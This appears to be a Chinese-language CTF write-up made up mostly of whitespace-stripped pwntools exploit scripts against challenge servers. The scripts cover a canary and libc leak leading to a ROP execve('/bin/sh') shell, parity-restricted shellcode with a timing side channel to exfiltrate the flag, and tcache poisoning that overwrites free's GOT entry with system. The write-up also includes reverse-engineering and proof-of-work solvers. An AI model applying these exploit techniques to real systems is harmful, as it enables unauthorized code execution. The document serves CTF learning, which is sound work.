importosfromappimportNotes,app,dbwithapp.app_context():db.create_all()ifnotNotes.query.filter_by(type="notes").first():db.session.add(Notes(title="Hello, world!",message="This is an example note."))db.session.add(Notes(title="Where's flag?",message="Flag is waiting for you inside secrets.",))ifnotNotes.query.filter_by(type="secrets").first():db.session.add(Notes(title="Secret flag",message=os.environ.get("FLAG","fake{flag}"),type="secrets",))db.session.commit()

也就是说 type=secrets 会给我们 flag ,但是在app.py里还有过滤:
type=request.args.get("type","notes").strip()if("secrets"intype.lower()or"SECRETS"intype.upper())andsession.get("role")!="admin":returnrender_template("index.html",notes=[],error="You are not admin. Only admin can view secre<u>ts</u>.",)q=db.session.query(Notes)q=q.filter(Notes.type==type)notes=q.all()returnrender_template("index.html",notes=notes)
frompwnimport*binary=context.binary=ELF('./memo1')libc=binary.libc# p = process(binary.path)p=remote('111.186.57.85',40311)password=b'CTF_is_interesting_isn0t_it?'p.recvuntil(b'Please enter your password: ')p.sendline(password)# then it is a overflowdefadd(payload):p.sendlineafter(b'Your choice:',b'1')p.sendlineafter(b'What do you want to write in the memo:',payload)defshow():p.sendlineafter(b'Your choice:',b'2')p.recvuntil(b'Content:\n')returnp.recvline()[:-1]defedit(length,payload):p.sendlineafter(b'Your choice:',b'3')p.sendlineafter(b'How many characters do you want to change:',str(length).encode())p.send(payload)defget_flag():p.sendlineafter(b'Your choice:',b'114514')p.interactive()# beause there is a jle instruction, so we can use negative number to bypass itdefconvert_to_signed(num):return(-1)*(0xffffffff-num)-1main_offset=0x1938libc_offset=0x29d90### first leak canaryadd(b'A'*0x8)edit(convert_to_signed(0x109),b'A'*0x109)response=show()canary=response[0x109:0x109+7].rjust(8,b'\x00')canary=u64(canary)info(f'[LEAK]: canary: {hex(canary)}')### leak libc addresspayload=b'A'*0x118edit(convert_to_signed(len(payload)),payload)response=show()libc_leak=response[0x118:0x118+6].ljust(8,b'\x00')libc_leak=u64(libc_leak)info(f'[LEAK]: libc_leak: {hex(libc_leak)}')libc.address=libc_leak-libc_offsetinfo(f'[LEAK & CALC]: libc_base: {hex(libc.address)}')### leak pie address# payload = b'A' * 0x128# edit(convert_to_signed(len(payload)), payload)# response = show()# main_addr = response[0x128:0x128+6].ljust(8, b'\x00')# main_addr = u64(main_addr)# elf.address = main_addr - main_offset# info(f'[LEAK & CALC]: pie_base: {hex(elf.address)}')# gdb.attach(p, '''# ''')### no win_func now, wo we use roprop=ROP(libc)rop.execve(next(libc.search(b'/bin/sh\x00')),0,0)payload=b'A'*0x108+p64(canary)+b'B'*0x8+rop.chain()edit(convert_to_signed(len(payload)),payload)get_flag()


# no write for us# defeat seccomp reference: https://tttang.com/archive/1447/#toc_wirte# by pass shellcode check reference: # - https://www.roderickchan.cn/zh-cn/2022-04-30-angstromctf-pwn/# - https://ctftime.org/writeup/33656# - https://hackmd.io/@DJRcJnpzRDK3J_8-dhv_dA/rycDEyFSq#parity# - https://www.aynakeya.com/ctf-writeup/2022/angstrom/pwn/parity/frompwnimport*binary=context.binary=ELF('./shellcode')# context.log_level = 'critical'shellcode1_part1=asm('''
pop rax
pop rbx
nop
xor edx, ebx
pop rbx
xor ax, 0x03e6
xor ax, 0x100
sub al, 1
nop
push rbx
push rax
push rbx
push rax
''')shellcode1_part2=asm('''
push rbx
enter 0x1, 0x3
nop
pop rbx
push rax
push rbx
nop
pop rbx
ret 0x0009
pop rbx
''')shellcode1=shellcode1_part1+shellcode1_part2lenth=len(shellcode1)padding_times=int((0x200-lenth)/2)padding=b'\x90\x61'*padding_timesshellcode1=shellcode1+paddingfori,cinenumerate(shellcode1):# if c >= 0b10000000:# log.info("bad byte %s at index %d" % (hex(c), i))# log.error(shellcode1)ifi&1!=c&1:log.info("bad byte %s at index %d"%(hex(c),i))log.error(shellcode1)ifc&1==1andc>0x80:log.info("negative byte %s at index %d"%(hex(c),i))log.error(shellcode1)# we need brute force every byte of flag# the seach space is 0x20 ~ 0x7esearch_space=[iforiinrange(0x20,0x7e)]flag_probable_len=0x40flag=''foriinrange(flag_probable_len):forchinsearch_space:# p = process(binary.path)p=remote('111.186.57.85',40245)p.recvuntil(b'Please input your shellcode: \n')### stage1: call a read syscall to read shellcodep.send(shellcode1)### stage2: fuck yeah! we can send shellcode without limitation now# but we have no write# so we have to use ways like side channelshellcode2=asm(f'''
lea rdi, [rip+flag]
mov rsi, 0
mov rax, 2
syscall
mov rdi, rax
mov rsi, rsp
mov rdx, 0x100
mov rax, 0
syscall
loop:
xor rax, rax
xor rbx, rbx
mov al, byte ptr[rsp+{i}]
mov bl, {ch} cmp al, bl
je loop
flag:
.string "./flag"
''')shellcode2+=b'\x90'*(0x200-len(shellcode2))p.send(shellcode2)# learned from changcheng cup...p.shutdown('send')# now if ch is the right byte, the program will be in a dead loop# otherwise the program will diesleep(1)# if p.poll() == None:# flag += chr(ch)# print("flag is now: ", flag)# p.close()# break# else:# p.close()# continuetry:detection=p.fileno()p.recv(timeout=0.1)flag+=chr(ch)print("flag is now: ",flag)p.close()breakexcept:p.close()continueifflag[:-1]=='}':breakprint(flag)

frompwnimport*binary=context.binary=ELF('./flat')libc=binary.libc# p = binary.process()p=remote('111.186.57.85',40246)defmalloc(index,size,data):p.sendline(b'768')p.sendline(str(index).encode())p.sendline(str(size).encode())p.sendline(data)deffree(index):p.sendline(b'4919')p.sendline(str(index).encode())defedit(index,data):p.sendline(b'2989')p.sendline(str(index).encode())p.send(data)defedit_0_end(index,data):p.sendline(b'4112')p.sendline(str(index).encode())p.sendline(data)defputs(index):p.sendline(b'57005')p.sendline(str(index).encode())returnp.recvline().strip()free_got=binary.got['free']heap_manager=0x4060B0# we will use this to get libc leak and control free_gotmalloc(0,0x500,b'a')malloc(1,0x20,b'/bin/sh\x00')free(0)# 2 is used to get control of tcachemalloc(2,0x90,b'b')# 3 is used to make a tcache binmalloc(3,0x330,b'c')free(3)gdb.attach(p)edit(2,p64(heap_manager)*(0x90//8))# now tcace bin is# 0x340 [ 1]: 0x4060b0 ◂— 0x0# 0x350 [ 0]: 0x4060b0 ◂— ...payload=p64(0x1000)+p32(free_got)# now we control the heap_manager# we make index 0 's size 0x1000# and we make index 1 's pointer to free_gotmalloc(3,0x330,payload)# this will puts what is on the free_gotresponse=puts(0)libc_leak=response[-6:].ljust(8,b'\x00')libc.address=u64(libc_leak)-libc.sym['free']info(f'[LEAK&CALC]: libc_base: {hex(libc.address)}')system=libc.sym['system']# we overwrite free_got with systemedit_0_end(0,p64(system))# 1's pointer point to /bin/shfree(1)p.interactive()
frompwnimport*v25=p64(0xA39C3E6994313F40)+p64(0x17872470565B9B60)+p64(0x11A918AABA97CA68)+p64(0xB8F1B0AB9B3DD3B0)+p64(0x488749FB6A1835E4)+p64(0x82926F78FE98158)ct=p64(0xe3de41c1f389569c)+p64(0x3500a2b1a46c9bd1)+p64(0x890a29f3d010d481)+p64(0x200f1fca08a04513)+p64(0xc3ab5b0381564f00)+p64(0x08953b09bbf7fdc7)# tmp1 is the bytearray after xoredtmp1=bytearray()# each byte in tmp is the result of ct[i] - v25[i]foriinrange(48):ifct[i]<v25[i]:tmp1.append(ct[i]+256-v25[i])else:tmp1.append(ct[i]-v25[i])# tmp1 is the bytearray before xored with 0x28foriinrange(48):tmp1[i]^=0x28print(tmp1)defreverse(cypher):# group cypher into 8 bytescypher=[cypher[i:i+8]foriinrange(0,len(cypher),8)]# for each group, we decrypt itforiinrange(len(cypher)):# swap BYTE3 and BYTE4tmp=cypher[i][3]cypher[i][3]=cypher[i][4]cypher[i][4]=tmpforjinrange(8):cypher[i][j]+=j+i*8# swap BYTE2 and BYTE6tmp=cypher[i][2]cypher[i][2]=cypher[i][6]cypher[i][6]=tmp# swap BYTE1 and BYTE7tmp=cypher[i][1]cypher[i][1]=cypher[i][7]cypher[i][7]=tmp# swap BYTE0 and BYTE5tmp=cypher[i][0]cypher[i][0]=cypher[i][5]cypher[i][5]=tmp# get the resultresult=b''foriinrange(len(cypher)):result+=bytes(cypher[i])print(result)reverse(tmp1)
importhashlibimportbase64importosimportuuidfrompwnimport*defverify_pow_solution(challenge,solution):prefix="0000"guess=solution+challengeguess_hash=hashlib.sha256(guess.encode()).hexdigest()returnguess_hash.startswith(prefix)defsolve_pow(challenge,difficulty=4,timeout=0.5):start_time=time.time()whileTrue:forsolutionin(f"{i:0{difficulty}x}"foriinrange(16**difficulty)):ifverify_pow_solution(challenge,solution):returnsolutioniftime.time()-start_time>=timeout:returnNonedefsave_image():count=0foriinrange(20):p.recvuntil(b'Is this picture real or not (Y/N)? \n')b64_image=p.recvuntil(b'\n',drop=True)# compared with the local images using b64, if the image is not in the local images, save it# using a uuid as the filename# if folder is empty, save the image directlyifnotos.listdir('images'):withopen(f'images/{uuid.uuid4()}.png','wb')asf:f.write(base64.b64decode(b64_image))count+=1else:save_flag=Trueforfilenameinos.listdir('images'):withopen(f'images/{filename}','rb')asf:ifbase64.b64encode(f.read()).decode()==b64_image.decode():save_flag=Falsebreakifsave_flag:withopen(f'images/{uuid.uuid4()}.png','wb')asf:f.write(base64.b64decode(b64_image))count+=1info(f"save {count} images")p=remote('instance.penguin.0ops.sjtu.cn',18081)p.send(b'CONNECT w44bxg7cgh48frjc:1 HTTP/1.1\r\n\r\n')p.recvuntil(b"solution + '")challenge=p.recvuntil(b"'",drop=True).decode()info(f"challenge: {challenge}")# p.interactive()solution=solve_pow(challenge)info(f"solution: {solution}")p.sendline(solution.encode())save_image()p.close()
这道题的标签我一开始是用模型打的,但是准确率并不高。exp如下:
importhashlibimportbase64importosimporttimefrompwnimport*context.log_level='info'defverify_pow_solution(challenge,solution):prefix="0000"guess=solution+challengeguess_hash=hashlib.sha256(guess.encode()).hexdigest()returnguess_hash.startswith(prefix)defsolve_pow(challenge,difficulty=4,timeout=0.5):start_time=time.time()whileTrue:forsolutionin(f"{i:0{difficulty}x}"foriinrange(16**difficulty)):ifverify_pow_solution(challenge,solution):returnsolutioniftime.time()-start_time>=timeout:returnNonedefeval_image():for_inrange(20):p.recvuntil(b'Is this picture real or not (Y/N)? \n')b64_image=p.recvuntil(b'\n',drop=True)forfilenameinos.listdir('images_model'):withopen(f'images_model/{filename}','rb')asf:ifbase64.b64encode(f.read()).decode()==b64_image.decode():correct_answer=filename[-5].upper()file_list.append(filename)ifcorrect_answer!='Y'andcorrect_answer!='N':correct_answer='N'correct_answers.append(correct_answer)breakp.recvuntil(b" all 20 rounds (Y/N): ")data=''.join(correct_answers)info(data)p.sendline(data.encode())whileTrue:correct_answers=[]file_list=[]p=remote('instance.penguin.0ops.sjtu.cn',18081)p.send(b'CONNECT gmvfevkv2k6p982q:1 HTTP/1.1\r\n\r\n')p.recvuntil(b"solution + '")challenge=p.recvuntil(b"'",drop=True).decode()info(f"challenge: {challenge}")# p.interactive()solution=solve_pow(challenge)ifsolutionisNone:p.close()continueinfo(f"solution: {solution}")p.sendline(solution.encode())eval_image()try:response=p.recvuntil(b"Incorrect answer for Round ",timeout=0.3)wrong_round=p.recvuntil(b".",drop=True)info(f"wrong_round: {wrong_round}")wrong_round=int(wrong_round)wrong_filename=file_list[wrong_round-1]# change the filename to the right answer(opposite of original answer)# modify the filename to the right answercorrect_answer=correct_answers[wrong_round-1]ifcorrect_answer=='Y':correct_answer='N'else:correct_answer='Y'right_filename=wrong_filename[:-5]+correct_answer+'.png'# append the wrong filename to log.txtwithopen('log.txt','a')asf:f.write(f'{wrong_filename}\n')os.rename(f'images_model/{wrong_filename}',f'images_model/{right_filename}')p.close()continueexcept:breakp.interactive()
importhashlibimportbase64importosimporttimefrompwnimport*context.log_level='info'defverify_pow_solution(challenge,solution):prefix="00000"guess=solution+challengeguess_hash=hashlib.sha256(guess.encode()).hexdigest()returnguess_hash.startswith(prefix)defsolve_pow(challenge,difficulty=5,timeout=3):start_time=time.time()whileTrue:forsolutionin(f"{i:0{difficulty}x}"foriinrange(16**difficulty)):ifverify_pow_solution(challenge,solution):returnsolutioniftime.time()-start_time>=timeout:returnNonedefeval_image():for_inrange(20):p.recvuntil(b'Is this picture real or not (Y/N)? \n')b64_image=p.recvuntil(b'\n',drop=True)forfilenameinos.listdir('images_model'):withopen(f'images_model/{filename}','rb')asf:ifbase64.b64encode(f.read()).decode()==b64_image.decode():correct_answer=filename[-5].upper()file_list.append(filename)ifcorrect_answer!='Y'andcorrect_answer!='N':correct_answer='N'correct_answers.append(correct_answer)breakp.recvuntil(b" all 20 rounds (Y/N): ")data=''.join(correct_answers)info(data)p.sendline(data.encode())whileTrue:correct_answers=[]file_list=[]p=remote('instance.penguin.0ops.sjtu.cn',18081)p.send(b'CONNECT 6gmer7hwgjkkh6fc:1 HTTP/1.1\r\n\r\n')p.recvuntil(b"solution + '")challenge=p.recvuntil(b"'",drop=True).decode()info(f"challenge: {challenge}")# p.interactive()solution=solve_pow(challenge)ifsolutionisNone:p.close()continueinfo(f"solution: {solution}")p.sendline(solution.encode())eval_image()print(len(file_list))response=p.recvline()ifb'flag'inresponse:print(response)breakp.close()